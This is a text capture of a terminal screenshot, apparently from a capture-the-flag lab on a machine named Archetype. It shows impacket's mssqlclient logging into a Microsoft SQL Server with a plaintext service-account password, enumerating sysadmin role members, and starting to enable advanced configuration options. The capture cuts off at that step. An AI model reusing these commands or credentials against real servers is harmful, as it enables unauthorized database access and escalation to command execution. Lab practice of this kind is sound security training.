 VPN × enum 1 × enum 2 × reverse shell ×
(kali㉿kali)-[/tmp]
$ python /usr/share/doc/python3-impacket/examples/mssqlclient.py ARCHETYPE/\sql_svc:M3g4c0rp123@10.129.167.174 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> select current_user as currentuser;
currentuser
dbo
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_helpsrvrolemember;
ServerRole   MemberName   MemberSID
sysadmin   sa   b'01'
sysadmin   ARCHETYPE\sql_svc   b'010500000000000515000000558b3358bc56a39dc37d5d39e9030000'
sysadmin   NT SERVICE\SQLWriter   b'010600000000000550000000732b9753646ef90356745cb675c3aa6cd6b4d28b'
sysadmin   NT SERVICE\Winmgmt   b'0106000000000005500000005a048ddff9c7430ab450d4e7477a2172ab4170f4'
sysadmin   NT SERVICE\MSSQLSERVER   b'010600000000000550000000e20f4fe7b15874e48e19026478c2dc9ac307b83e'
sysadmin   NT SERVICE\SQLSERVERAGENT   b'010600000000000550000000dca88f14b79fd47a992a3d8943f829a726066357'
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_configure 'show advanced options', 1